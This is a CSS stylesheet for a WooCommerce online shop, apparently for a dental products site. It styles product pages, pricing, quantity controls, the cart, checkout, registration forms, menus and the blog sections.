.product-page-tab hr{margin: 15px 0; border-color: #c1c6d5;}
/* .price-data-prd{display: flex;
    justify-content: left;} */
.price-data-prd{display: flex;
    justify-content: center;}

.price-data-prd.price del{float:none ; padding-right:0; order:2; margin-left: 10px;}
.price-data-prd.recom-product-price{justify-content:center;}
.woocommerce-product-gallery__trigger:before{color:#000;}
.product-page-tab .star-rating span:before{color:#FFC107;}
.product-page-tab .w-tabs-list{border-bottom: 1px solid #4269d2;
    padding-bottom: 20px;}
.icon_after_add_to_cart{padding:0; /*display: flex;*/display:none;
    align-items: center;}
.icon_after_add_to_cart span.wt-wishlist-button{display:none;}
.icon_after_add_to_cart>a{height: 40px;
    background: #ddd;
    display: inline-block;
    width: 40px;
    line-height: 40px;
    border-radius: 50px;
    font-size: 20px; position: relative;
    top: 3px;
    margin-left: 7px;}
.icon_after_add_to_cart .browse_wishlist{line-height:1;display: none !important;}
.icon_after_add_to_cart .browse_wishlist a{font-size:12px; margin-left: 5px;}
.icon_after_add_to_cart .browse_wishlist a:hover{color:#4268d2;}
.wishlist-header a{color:#4268d2; font-size:20px;}
.woocommerce-variation-price>span {
    vertical-align: top;
    font-size: 17px;
    font-weight: 700;
}
.product-bg .woocommerce-variation.single_variation{justify-content:center;}
.product-bg .price>del{float: none; 
    font-size: 17px;
    padding-right: 0px;
    font-weight: 500;}

.owl-carousel.navstyle_circle .owl-nav div{display:none;}
.d-none{display:none;}
.product-bg select{
	padding-right: 0!important;
    font-size: 11px!important;
    height: initial;
    background: transparent;
    box-shadow: none;
    border: 1px solid #ddd;
    height: 34px;
	border-radius:50px;
    line-height: 1;
	letter-spacing: 0.7px;
	text-transform:uppercase;
	display:block !important;
  
}

.woo-variation-swatches .woo-variation-raw-select{display:block !important;}
.woo-variation-swatches .woo-variation-items-wrapper #pa_color{display:none!important;}
.product-bg ul[data-attribute_name=attribute_pa_size]{display:none !important}
.product-bg ul[data-attribute_name=attribute_pa_color]{}
.product-bg .variations .label span{display:none!important;}
.woo-variation-swatches.wvs-show-label .variations td, .woo-variation-swatches.wvs-show-label .variations th{display:table-cell!important;}

.product-bg .variations .label label{padding:0;text-transform: capitalize;font-weight: 500;position: relative;top: 4px;}
.product-bg .woocommerce .cart .reset_variations{top: 0px;
    left: 100%;}
.product-bg .woocommerce-variation-price {font-family: var(--font-h1)!important;width: 100%;
    margin: 0; }
.product-bg .woocommerce-variation-price>span{ display:flex; justify-content:center;margin-bottom: 0;line-height: 1.5;
}
.product-bg .woocommerce-variation-price del{order:2; margin-left:10px;}
.stock.out-of-stock{font-size: 14px;
    line-height: 1.2;
    font-weight: 400;
    text-transform: capitalize;}
.product-bg .quantity{display:none!important;}
.product-bg .woocommerce .variations_button .quantity input.qty{
	
	height: 39px;
    border-radius: 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    box-shadow: none;
	
}
.product-inner-sec h3{font-size: 1.3rem;
    line-height: 1;
    margin-bottom: 10px; padding:0;}
.product-inner-sec ul{
	list-style: none;
    padding: 0;
    margin: 0 0 10px;
}
.product-inner-sec ul li{
    position: relative;
    padding-left: 25px;
}
.product-inner-sec ul li:before {
    
    position: absolute;
    top: 2px;
    left: 0;
    content: "\2713";
    color: #4268d2;
    font-size: 16px;
	font-weight:400;
}
.product-inner-sec p{margin-bottom:10px;}
.product-inner-sec .variations_form.cart select{height: 44px!important;
    background: #fff;
    border: 1px solid #ddd;
    box-shadow: none;
    font-size: 14px;
    line-height: 1.3;
    width:51%;
	border-radius:50px;
	letter-spacing: 0.5px;
	text-transform:uppercase;
}
.product-inner-sec .woo-selected-variation-item-name{display:none!important;}
.product-inner-sec ul[data-attribute_name=attribute_pa_size]{display:none !important}
.product-inner-sec .woocommerce-ordering, .product-inner-sec .woocommerce-select{width:40%;}

.product-inner-sec .variations_form.cart table.variations th{width:14% !important;}
.woocommerce-variation-price, .woocommerce-variation-availability{font-family: var(--font-h1)!important;}
.product-inner-sec span.price{margin-bottom:0!important;line-height: 1.7; font-size: 17px; font-weight: 700;}
.product-inner-sec .share-btn-sec{position:relative;left:-120px}
.product-inner-sec .share-btn-sec a{padding:0;border-radius:50px!important;font-size:14px;}
.product-inner-sec .share-btn-sec a i{height: 40px;
    width: 40px;
    min-width: 40px;
    padding: 0;
    line-height: 40px;
    font-size: 22px;
    border-radius: 50px;}
.product-inner-sec .single_product_div{padding-bottom:0!important; width:50%;}
.product-inner-sec .single_product_div a{
	display: inline-flex;
    color: #000;
	border:1px solid #ccc;
    font-size: 14px;
	/*margin: 0.3rem 0;*/
	padding:5px 5px 5px 5px;
    font-weight: 600;
	border-radius:50px;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0em;
    width:initial;
	position:relative;
	justify-content:flex-start;
}
.product-inner-sec .single_product_div a:before{
	border-radius: 50px;
    content: "";
    background: #ccc;
    position: absolute;
    top: 4px;
    left: 6px;
    width: 30px;
    height: 30px;
}
.product-inner-sec .single_product_div a img{position:relative;
    top: 3px;
}
.product-inner-sec .single_product_div a img:before{}
.product-inner-sec .single_product_div .browse_wishlist a{background:transparent; color:#333; font-weight:normal; letter-spacing:0; border-radius:0; width:initial; height:initial; line-height:1; display:none;}

.product-inner-sec .single_product_div .browse_wishlist a:hover{background:transparent; color:#333;}
.product-inner-sec .sub-heading-title{font-size: 1.1rem;
    line-height: 1;
    margin-bottom: 10px;
    padding: 0;
	font-family: var(--font-h3);
    font-weight: 500;
}
.prd-cat-sku .single_product_div{text-align:right;}
.bread-sec{margin-top:160px; padding:8vmax 3rem !important;}
.bread-sec .l-section-img{background-size:100%;}
.bread-sec .l-section-h.i-cf{padding-top:0!important;}


.list-short-con{display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis; text-align:center;
	height:28px;
}
.list-short-con span{font-weight:500!important;}
.product-short-content p{display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;}
.product-short-content p strong{font-weight:normal;}
.product-short-content{line-height:1.4; display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;}
.product-inner-sec .single_product_div a:hover
{
	background:transparent;
}
.product-inner-sec .w-btn-wrapper.align_none{width:50%;}
.product-inner-sec .w-btn-wrapper.align_none a{width:100%;padding:1.1em 1.7em!important;}
.product-inner-sec .single_add_to_cart_button.button{padding:1.1em 1.7em!important;}
.product-inner-sec .buynow-btn{padding:1.1em 1.7em!important; width:29%;}


.product-inner-sec .variations_form.cart{position:relative;}
.product-inner-sec .woocommerce-variation.single_variation{position: absolute;
    left: 70%;
    top: 8px;
    transform: translateX(-50%);}
.product-inner-sec .quantity input.qty{
	height: 47px;
    border-radius: 0;
    box-shadow: none;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    width: 50px;
    padding: 0;
    text-align: center;	
}
.prd-cat-sku{justify-content: space-between;}
.product-bg .single_buy_now.button{display:none!important;}
.w-dropdown.source_sidebar .w-dropdown-list{min-width: 200px;}
.product-bg .no_view_cart_link{width:90%;}
#menu-login-logout a{font-size:13px;}
.w-tabs.style_radio>.w-tabs-list .w-tabs-item{color:#000; opacity:1;}
.w-tabs.style_radio>.w-tabs-list .w-tabs-item:hover{color:#4268d2!important;}
.w-tabs.style_radio>.w-tabs-list .w-tabs-item.active{color:#fff!important;border:1px solid #4268d2!important;}
.product-info-sec .repeater{display:flex; flex-wrap:wrap; justify-content:center;}
.product-info-sec .repeater .repeater-row{width: 30%;
    padding: 20px;
    background: #fff;
    margin: 10px;
    border-radius: 10px;
    border: 1px solid #b9b6b6;}
.product-info-sec .repeater .repeater-row div{display:block!important; text-align:center;}
.product_information_icon img{
	background: #f7f7f7;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    margin-bottom: 15px;
    height: 120px;
    width: auto;
    padding: 10px;
}
.product_information_title{font-family: var(--font-h2);font-size: 24px;
    font-weight: 700;
    margin-bottom: 8px;}
.product_information_content{
	font-family: var(--font-body);
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
	padding: 0 10px;
	font-family: var(--font-h2);font-size: 14px;
	letter-spacing:0.5px;
}
.product-desc-img .post_custom_field.type_image{margin-bottom:15px; text-align:center;}
.product-desc-img .post_custom_field.type_image img{width:100%;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item .variable-item-span-color{border-radius:50px!important;}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item) {
    border-radius: 50px!important;
}
.related-prod .w-grid-none.type_message{display:none;}
.product-gallery .flex-control-nav.flex-control-thumbs{}
.woocommerce-product-gallery ol>li {
    border: 1px solid #ddd;
    margin: 2px;
	border-radius:10px;
}
.woocommerce-product-gallery ol>li img{
	border-radius:10px;
}

.woocommerce-product-gallery ol>li span.wpcpv-item.wpcpv-item-video{
	top: 10% !important;
    left: 90% !important;
    width: 16px !important;
    height: 16px !important;
    line-height: 16px !important;
}
.woocommerce-product-gallery ol>li span.wpcpv-item:before {
    font-size: 10px !important;
    width: 10px !important;
    height: 10px !important;
    line-height: 16px !important;
    /* line-height: 10px!important; */
}



.woocommerce-product-gallery ol {
    margin: 7px -1.5px 0 !important;
	/*background: #f7f7f7;*/
    padding: 5px;
}
.product-inner-sec .cart .reset_variations{top: 0px;
    left: 53%;}
.wvs-has-image-tooltip:hover:after, .wvs-has-image-tooltip:hover:before, [data-wvstooltip]:hover:after, [data-wvstooltip]:hover:before{visibility:hidden!important;}
.icon-pay-list img{width:40%;}
.wpcpv-item:before {
    font-size: 30px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 80px !important;
 }
.wpcpv-item {
    width: 80px !important;
    height: 80px !important;
    line-height: 80px !important;
    top: 10% !important;
    left: 90% !important;
    border-radius: 100px !important;
    transform: translate(-50%, -50%) !important;
	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}
a.added_to_cart{display:none;}
.product-inner-sec .single_add_to_cart_button.button{position:relative; padding-left: 3.7rem !important; width:29%;}
.product-inner-sec .single_add_to_cart_button:after{position: absolute;
    top: 12px;
    left: 20px;
    background: url(https://prevestdirect.com/wp-content/uploads/2023/11/cart-ic.svg) no-repeat;
    height: 28px;
    width: 35px;
    content: "";
    color: #fff;
    /* font-size: 78px; */
    background-size: 75%;
}


.product-inner-sec .single_add_to_cart_button.wc-buy-now-btn{font-size: 14px!important; padding-left: 1.7rem !important;}
.product-inner-sec .single_add_to_cart_button.wc-buy-now-btn:after{display:none;}
.product-inner-sec .single_variation_wrap{width: 100%;}
.woocommerce .quantity{display:flex; align-items: center;margin-bottom: 20px;
}
.woocommerce .quantity p{font-weight: 700; margin-right: 10px;
    margin-bottom: 0;}
.woo-variation-swatches .variable-items-wrapper{margin-top:10px; display:none;}
.woocommerce .cart .variations label{margin-right:10px !important; font-size:14px;}
.quantity .quantity-wrap{display: flex;
    align-items: center;
	margin-bottom: 20px;
    width: 100%;
    flex-wrap: wrap;}
.qty_button.minus, .qty_button.plus{padding: 0;
    height: 49px;
	width:50px;
	font-size: 1.2rem;
    border: 1px solid #ccc;
    border-radius: 50px 0 0 50px;
    /* font-size: 20px; */
    line-height: 1px;box-shadow: none;}
.qty_button.minus:focus, .qty_button.plus:focus{box-shadow:none!important;}
.qty_button.minus:hover, .qty_button.plus:hover{background:#19253B!important; color:#fff;}
.qty_button.plus{
	border-radius: 0 50px 50px 0px;
}
.qunt-text{margin-right:10px;}

.quantity input::-webkit-outer-spin-button,
    .quantity input::-webkit-inner-spin-button {
        display: none;
        margin: 0;
    }
    .quantity input.qty {
        appearance: textfield;
        -webkit-appearance: none;
        -moz-appearance: textfield;
    }
.product_icon_info{
	position: absolute;
    top: 78%;
    transform: translate(-50%, -50%);
    left: 71%;
    width: 54%;
}
.product_icon_info .repeater{display:flex; align-items:center; 
    width: 100%;}
.product_icon_info .repeater .repeater-row{text-align: center;
    margin-right:10px;
    display: inline-block;}
.product_icon_info .repeater .repeater-row .product_info_icon{display:block;}
.product_icon_info .repeater .repeater-row .product_info_icon img{
	height: 60px;
    width: auto;
    border: 2px solid #000;
    border-radius: 100%;
    padding: 10px;
}
.product_icon_info .repeater .repeater-row .product_info_title{
	display: block;
    font-size: 13px;
    text-align: center;
	font-weight:500;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-disabled button{opacity:1!important;}
.collection-page-sunning-strip-main {
    background: #e2e9ff;
    color: #000;
    padding: 15px 1.5rem;
    font-weight: 600;
}
.icon1 {
    padding: 0 30px;
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn{
	border-radius:50px!important;
	background:#4268d2!important;
	border: 1px solid transparent!important;	
	color:#fff!important;
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover{
background-color: #19253B!important;
    color: #fff!important;
    border: 1px solid #19253B!important;
}
.shop_table .qunt-text, .shop_table .quantity p{display:none;}
.shop_table .quantity input.qty{
	height: 38px;
    border-radius: 0;
    box-shadow: none;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    width: 40px;
    padding: 0;
    text-align: center;
}
.shop_table .qty_button.minus, .shop_table .qty_button.plus{
	height:40px;
	width:40px;
}
.shop_table .coupon .input-text{height:50px; border-radius:50px;box-shadow:none;}
.shop_table .coupon button.button, .shop_table .actions button.button{height:50px; border-radius:50px; background:#4368D3!important; color:#fff!important; box-shadow:none!important;}
.shop_table .coupon button.button:hover, .shop_table .actions button.button:hover{background:#19253B!important;}
.wc-proceed-to-checkout .checkout-button.button.alt.wc-forward{padding:1.1em 1.7em;}
.form-row.place-order button.button.alt{padding:1.1em 1.7em;}
.icon-shop-cat{display: flex;
	height:97px;
    justify-content: space-between;
    width: 100%;
    margin: 0 !important;}
.icon-shop-cat p{color: #333333;
    font-size: 10px;
    width: 32%;
    padding: 5px 5px;
    text-align: center;
	margin-bottom:7px;
}
.icon-shop-cat p span{display:block;}
.icon-shop-cat p:nth-child(2){
	border-left: 1px dashed #999999;
    border-right: 1px dashed #999999;
}
.w-toplink{bottom:160px; background:rgba(0,0,0,0.5)!important; transform: translate3d(0px, 0px, 0px) !important;}
.w-toplink.active{transform:translate initial!important;}
.nvd_product_category_banner{margin-top:200px; padding:8vmax 3rem !important;}
.nvd_product_category_banner .l-section-h.i-cf{padding:0!important;}
.nvd_product_category_banner .l-section-img{background-size:100%!important; background-position:right!important;}
.nvd_product_category_banner h1{font-size:2.5rem!important;}
.nvd-cat-bg-banner .l-section-img{background-size:100%!important; background-position:right!important;}
.nvd-cat-bg-banner h1{font-size:2.5rem!important;}
/*.w-post-elm.product_field > span{position:relative;}
.w-post-elm.product_field > span:first-child{position:relative; padding-left:58px;}
.w-post-elm.product_field > span:first-child:before{content:"From "; position:absolute;top:3px; left:0; font-size:1.2rem;}*/
.pagination .nav-links .page-numbers{background:#eee;}
.pagination .nav-links .page-numbers.current{background:#4368D3;}
.product-bg .product_type_simple.add_to_cart_button{position:relative; margin-top:97px;width:100%;}
.product-bg .single_variation_wrap{display:block;}
.product-bg .single_add_to_cart_button.wc-variation-selection-needed{width:100%; font-size:16px!important}
.product-bg .single_add_to_cart_button{width:100%; font-size:16px !important;}
.product-bg .buynow-btn{width:100%; font-size:16px !important; margin-top:10px; display:none;}
.product-bg .cart .variations{min-height:90px;}
.product-bg .wc-buy-now-btn.wc-buy-now-btn-single{display:none;}
.oradox1 .l-section-h.i-cf{padding-top:0!important;}
.oradox1{margin-top:200px;}
.oradox1 .l-section-img{background-size:cover;}
.oradox1.width_full{padding-left:4rem; padding-right:4rem; padding-top:7vmax!important; padding-bottom:14vmax!important;} 
.oradox1 .vc_col-sm-5 .vc_column-inner > .wpb_wrapper{background:rgba(0, 0, 0, 0.5); padding:50px;border-radius:15px;}
.oradox1 .vc_col-sm-5 {width:38%;}
.oradox1 .vc_col-sm-5 .wpb_wrapper h2{color:#fff;font-weight:700; line-height: 1;
    margin-bottom: 18px;}
.oradox1 .vc_col-sm-5 .wpb_wrapper p{color:#fff; font-weight:600; font-size:16px; text-align: justify; line-height: 1.5;}
.reg-form{
	background: #ffffff9e;
    border: 1px solid #fff;
    border-radius: 10px;
	margin-top:-40px;
}
.reg-img{text-align:center; margin-top: -20px;}
.reg-form-in h3{font-weight:600; text-align:center; margin-bottom: 10px;}
.reg-form-in{padding:8px 25px 20px;}
.reg-form-in .upload-file{display:flex; align-items:center; flex-wrap:wrap;}
.reg-form-in .up-text{margin-left:7px; font-size: 11px;
    font-weight: 600;width:50%}
.reg-form-in .upload-btn-wrapper {
  position: relative;
	width:100%;
  overflow: hidden;
  display: inline-block;
}

.reg-form-in .btn {
  border: 1px solid #d3d3d3;
	width:100%;
    color: #474747;
    background-color: #fff;
    padding: 8px 10px;
    border-radius: 5px;
    font-size: 12px;
    font-weight: 400;
	height: 40px;
    line-height: 18px;
}

.reg-form-in .upload-btn-wrapper input[type=file] {
  font-size: 100px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
}

.reg-form-in .form-group{margin-bottom:8px;}
.reg-form-in .form-group input{background:#fff;font-size:12px;border: 1px solid #d3d3d3; }
.form-group.upload-file > div{width:100%; text-align:center;}
.reg-form-in .form-group input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color:#474747;
	opacity:1;
}

.reg-form-in .form-group input::-moz-placeholder { /* Firefox 19+ */
  color:#474747;
	opacity:1;
}
.reg-form-in .form-group input:-ms-input-placeholder { /* IE 10+ */
  color:#474747;
	opacity:1;
}
.reg-form-in .form-group input:-moz-placeholder { /* Firefox 18- */
  color:#474747;
	opacity:1;
}
.sign-button button{
	background: #4268d2;
    border-radius: 50px;
    color: #fff;
    width: 100%;
    padding: 7px 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
}
.sign-button button:hover{background:#19253B;}
.signup-or{text-align:center; position:relative; z-index: 9;margin:5px 0;}
.signup-or span{height:30px;width:30px; border-radius:50px; line-height:30px;text-align:center;display:inline-block; background:#e9eae9;}
.signup-or:before{content:""; position:absolute; top:50%; left:0; width:100%; height:1px; background:#000; z-index: -1;}
.already-ac{text-align:center;font-weight:600;color:#000; font-size: 14px;}
.already-ac a:hover{color:#4268d2;}
.forgot-pass{text-align:left;font-weight:600;color:#000; font-size: 14px; margin-bottom:10px;}
.forgot-pass a:hover{color:#4268d2;}
.form-check-label{font-size:13px;}
.oradox2 h2{font-weight: 700;
    font-size: 60px;
    margin-top: 30px;}

.oradox2 ul{list-style:none; padding:0; margin:0;}
.oradox2 ul li{position:relative;padding-left:46px; margin-bottom:30px; font-size:16px; font-weight:500;}
.oradox2 ul li:before{
	position:absolute;
	top:0;
	left:0;
	background:url(https://prevestdirect.com/wp-content/uploads/2023/11/tick-o.jpg) no-repeat;
	background-size:100%;
	content:"";
	height:34px;
	width:37px;
	
}
.oradox3 h2{font-weight: 700;
    font-size: 60px;}
.oradox3 .ord-pord-inner .vc_column-inner{padding-left:0.5rem!important; padding-right:0.5rem!important;}
.oradox3 .ord-pord-inner .vc_column-inner > .wpb_wrapper{
	background:#fff;
	border-radius: 50px;
    padding: 10px 10px 40px 10px;
    border: 1px solid #E4E4E4;
} 
.oradox3 .ord-pord-inner .w-image-h{background: #f3f6fb;
    border-radius: 40px;
    padding: 30px 10px;}
.oradox3 .ord-pord-inner .w-image-h img{border-radius:0;height: 151px;
    object-fit: contain;}
.oradox3 .ord-pord-inner h3{font-size: 1.1rem;
    font-weight: 600;
    margin: 15px 0;}
.oradox3 .ord-pord-inner p
{
	color:#6a6a6a;
	font-weight:500;
	line-height:1.5;
	padding: 0px 0px;
	min-height:68px;
}
.oradox1 .vc_col-sm-3{width:27%;}
#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-item > a.mega-menu-link{font-weight:500!important;}
/*#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:1200px; height:550px; overflow-y: scroll;}*/

/* ===== Scrollbar CSS ===== */
  /* Firefox */
  #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu {
    scrollbar-width: auto;
    scrollbar-color: #18334e #ffffff;
  }

  /* Chrome, Edge, and Safari */
  #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu::-webkit-scrollbar {
    width: 10px;
  }

  #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu::-webkit-scrollbar-track {
    background: #ffffff;
  }

  #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu::-webkit-scrollbar-thumb {
    background-color: #4268d2;
    border-radius: 10px;
    border: 3px solid #ffffff;
  }




#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu{background:#f5f5f5;}
#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{background:#f5f5f5;}
#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#ffffff;}
.es_subscription_message.success{color:#fff;text-align:center;display:block;}
.about-s1 h2{font-weight:600;}
.about-s1 .w-image img{width:100%;}
.about-s2 .wpb_wrapper{
	background: #fff;
    padding: 30px;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    border: 1px solid #f1f1f1;
    border-radius: 20px;
}

.about-s2 .w-image-h img{max-width: 70px;
    height: 70px; margin-bottom:10px}
.about-s2 .w-counter-value{font-size: 3rem!important;
    font-weight: 700;
    color: #4268d2 !important;}
.about-s2 .w-counter-title{font-weight:600;}
.about-s3 p, .about-s4 p{font-size: 20px;
    font-weight: 600;
    line-height: 1.8;}
.about-s3 img, .about-s4 img{width:100%;}
.about-s3 .wpb_text_column > .wpb_wrapper{padding-top:50px;}
.price-wrapper{}
.about-s5 img{
	background: #fff;
    border: 1px solid #e9e9e9;
    height: 140px;
    object-fit: contain;
    padding: 10px;
    border-radius: 10px;
}
.about-s3 h2{font-weight:700;} 
.contact-sec h2{font-weight:700;}
.contact-sec h4{font-weight:600;}
.w-iconbox.style_circle.color_primary .w-iconbox-icon{background: #4268d2;}
.contact-sec .w-separator.size_small:empty{height:1rem;}
.con-form{
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.con-form-in{
	flex: 0 0 50%;
    max-width: 50%;
    padding-right: 5px;
    padding-left: 5px;
    width: 100%;
    margin-bottom: 10px;
}
.con-form-in input.wpcf7-text{
    box-shadow: none;
	background:#fff;
	border-radius:0!important;
    border: 1px solid #ccc;
	height:50px;
}
.con-form-in select{
    box-shadow: none;
	border-radius:0!important;
    border: 1px solid #ccc;
	height:50px;
}
.con-form-in textarea{background:#fff!important;border-radius:0; border: 1px solid #ccc;}
.con-form-in label{font-weight:600;}
.con-form-full{
	flex: 0 0 100%;
    max-width: 100%;
}
.policy-sec{
	background:#f7f7f7;
}
.policy-sec h2{font-weight:700;padding: 0;
    margin-bottom: 10px;}
.policy-sec h3{font-weight: 600;
    margin-bottom: 10px;
    padding: 0;
    font-size: 1.5rem;
    color: #4268d2;}
.policy-sec p{margin-bottom:10px;}
.policy-sec p a{color:#4268d2;}
.policy-sec p a:hover{color:#000;}
.policy-sec strong{color:#4268d2;}
.blog-sec1 h2.post_title{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.blog-banner h2{font-size: 2.5rem!important;font-weight: 600;color:#fff;margin:0;}
.blog-banner .breadcrumbs-text i{padding:0 5px;}
.sidebar-fix.blog-con .w-post-elm.post_title{font-size:2rem;}
.sidebar-fix.blog-con p{margin-bottom:10px;}
.sidebar-fix.blog-con ul{list-style:none; padding:0; margin:0;}
.sidebar-fix.blog-con ul li{position: relative;margin-bottom:10px;
    padding-left: 24px;}
.sidebar-fix.blog-con ul li:before {
    position: absolute;
    top: 2px;
    left: 0;
    content: "\2713";
    color: #4268d2;
    font-size: 16px;
    font-weight: 400;
}

.sidebar-fix.blog-con h3{font-weight:600; padding:0; margin-bottom:10px;font-size: 1.6rem;}
.bg-white-sec .vc_column-inner > .wpb_wrapper{background: #fff;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    padding: 20px;}
.copyright-s p{color:#fff;}
.copyright-s p img{position: relative;
    top: 6px;
    margin-left: 5px;}
.recent-post-s h2{font-weight:600;}
.cart-top-sec .button.wc-forward{
	display: block;
    font-size: .9rem;
    line-height: 1.31!important;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0em;
    border-radius: 4em;
    padding: 0.7em 1.7em;
    background: #4368D3;
    border-color: transparent;
    color: #ffffff!important;
    box-shadow: 0px 0px 0px 0px transparent;
}
.woocommerce ul.product_list_widget li{
	border-bottom:1px solid #eee;
}
#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu{width:300px;}
.a.w-iconbox-link:hover{color:#000!important;}
#shiprocket_pincode_check{display:none;}
#check_pincode{display:none;}
.select2-results__option--highlighted {
    background: var(--color-content-primary-grad);
    color: #000!important;
}
.product-wish h4{text-align:center; font-weight:700;}
.product-wish form{overflow-x:auto;}
.product-wish form .button{
	border-radius: 4em!important;
    padding: 0.7em 1.7em!important;
    background: #4368D3!important;
	font-size: 16px !important;
    float: none!important;
    width: initial !important;
}
.video-prev video{width:100%; height:100%; }
span.error{color: #dc3232;
    font-size: 13px;
    font-weight: normal;
    display: block;
}
.become-ora-btn{display:none!important;}
div.error{color: #dc3232;
    font-size: 13px;
    font-weight: normal;
    display: block; text-align:center;}
span.after-upload-doc{
	font-size: 13px;
    font-weight: normal;
    display: block; text-align:left;
	display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* Some browsers will not display the caret when using calc, so we put the fallback first */ 
  background: url("https://prevestdirect.com/wp-content/uploads/2023/12/arrow-dr.png") white no-repeat 98.5% !important; /* !important used for overriding all other customisations */
  background: url("https://prevestdirect.com/wp-content/uploads/2023/12/arrow-dr.png") white no-repeat calc(100% - 15px) !important; /* Better placement regardless of input width */
}
/*For IE*/
select::-ms-expand {display: none;}
.woocommerce-MyAccount-content form{
	overflow-x:auto;
}
.woocommerce-MyAccount-content form button.button{
border-radius: 4em!important;
    padding: 0.7em 1.7em!important;
    background: #4368D3!important;
    font-size: 16px !important;
    float: none!important;
    width: initial !important;
	border: 0!important;
    box-shadow: none !important;
	color:#fff!important;
	font-size:16px!important;
	text-transform:initial!important;
	font-weight:normal !important;
}
.woocommerce-MyAccount-content form #bulk-add-to-cart:before{display:none;}
.w-iconbox a:hover .w-iconbox-icon{background:#4268d2!important;}
.woocommerce-billing-fields input, .shipping_address input{box-shadow: none;
    background: #fff!important;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;}
.woocommerce-billing-fields .select2-selection.select2-selection--single, .shipping_address .select2-selection.select2-selection--single{
	background-color: #fff!important;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}
.woocommerce-billing-fields select, .shipping_address select{
	background-color: #fff!important;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}
.woocommerce-ordering:after, .woocommerce-select:after, .select2-selection__arrow:after{
	border-radius:0!important;
	}
.woocommerce-additional-fields textarea{
	background: #fff!important;
    border-radius: 0!important;
    border: 1px solid #ccc;
}
.checkout-page-sec .order_details{width:100%;background: #fff;}
.checkout-page-sec .woocommerce-thankyou-order-details{background:#f7f7f7;}
.checkout-page-sec .woocommerce-thankyou-order-details + p{font-weight:600;}
.checkout-page-sec .woocommerce-table__product-name.product-name{font-weight:700;}
.checkout-page-sec .woocommerce-order-details{margin-top: 15px;
    background: #f7f7f7;
    padding: 20px;
    border-radius: 15px;}
.checkout-page-sec .woocommerce-order-details h2{font-weight:600; text-align:center;}
.checkout-page-sec .order_details td, .checkout-page-sec .order_details th{border-bottom:1px solid #ddd;}
.checkout-page-sec .woocommerce-notice{text-align:center; font-weight:600;}
.checkout-page-sec .woocommerce-column--billing-address, .checkout-page-sec .woocommerce-column--shipping-address{
	background: #f7f7f7;
    padding: 20px;
    border-radius: 10px;
    border: 1px solid #c5c2c2;
	margin-bottom:20px;
}
.checkout-page-sec .woocommerce-column--billing-address h2, .checkout-page-sec .woocommerce-column--shipping-address h2{
	border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    margin-bottom: 10px;
    font-weight: 600;
    /* background: #fff; */
    /* padding: 10px; */
    border-radius: 5px;
}
.checkout-page-sec .woocommerce-column--billing-address address, .checkout-page-sec .woocommerce-column--shipping-address address{
	font-weight:500;
}
.variation-Taste p{font-weight:normal!important;}
.checkout-page-sec .woocommerce-thankyou-order-details li{font-weight:600;}
.checkout-page-sec .woocommerce-thankyou-order-details li strong{font-weight:normal;font-size: 15px;}
